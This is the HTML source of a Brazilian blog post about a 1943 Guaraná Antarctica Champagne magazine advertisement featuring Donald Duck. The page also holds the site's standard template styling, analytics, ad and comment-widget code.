.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2040' property='v:title' rel='v:url'>anos 40</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas' property='v:title' rel='v:url'>bebidas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/refrigerante' property='v:title' rel='v:url'>refrigerante</a></span>
<brc>/</brc>
<span>Guaraná Antarctica Champagne - 1943</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Guaraná Antarctica Champagne - 1943
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2040' rel='tag'>anos 40</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas' rel='tag'>bebidas</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/refrigerante' rel='tag'>refrigerante</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7008288089065787982' itemprop='articleBody'>
<meta content='O clássico Guaraná Champagne da Antarctica  usou bem a publicidade para promover seu produto. Este simples e curioso anúncio veiculado em 19...' name='twitter:description'/>
<p style="text-align: justify;">O clássico <a href="https://www.propagandashistoricas.com.br/search?q=Guaran%C3%A1+Champagne+da+Antarctica" target="_blank">Guaraná Champagne da Antarctica</a> usou bem a publicidade para promover seu produto. Este simples e curioso anúncio veiculado em <a href="https://www.propagandashistoricas.com.br/search?q=1943" target="_blank">1943</a> apresenta o produto em sua embalagem clássica. Quem está servindo o produto? <a href="https://www.propagandashistoricas.com.br/search?q=Pato+Donald" target="_blank">Pato Donald</a>! Personagem da <a href="https://www.propagandashistoricas.com.br/search?q=Disney" target="_blank">Disney</a> criado em <a href="https://www.propagandashistoricas.com.br/search?q=1934" target="_blank">1934</a> estampa a campanha. Não sabemos se o mesmo estava licenciado para o anúncio, mas é algo bem curioso para a inovação na comunicação da marca. Anúncio veiculado na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+A+Cigarra" target="_blank">Revista A Cigarra</a> em julho de <a href="https://www.propagandashistoricas.com.br/search?q=1943" target="_blank">1943</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/s2048/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio antigo do Guaraná Antarctica em 1943 com o Pato Donald" border="0" data-original-height="2048" data-original-width="1368" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg" title="Anúncio antigo do Guaraná Antarctica em 1943 com o Pato Donald" /></a></div><p style="text-align: right;"><b><span style="font-size: small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html&title=Guaraná Antarctica Champagne - 1943' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html&title=Guaraná Antarctica Champagne - 1943' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html&title=Guaraná Antarctica Champagne - 1943' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg&description=O clássico Guaraná Champagne da Antarctica  usou bem a publicidade para promover seu produto. Este simples e curioso anúncio veiculado em 19...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html&title=Guaraná Antarctica Champagne - 1943' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
refrigerante
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2020/09/instituto-universal-brasileiro.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=7008288089065787982&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/7008288089065787982/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
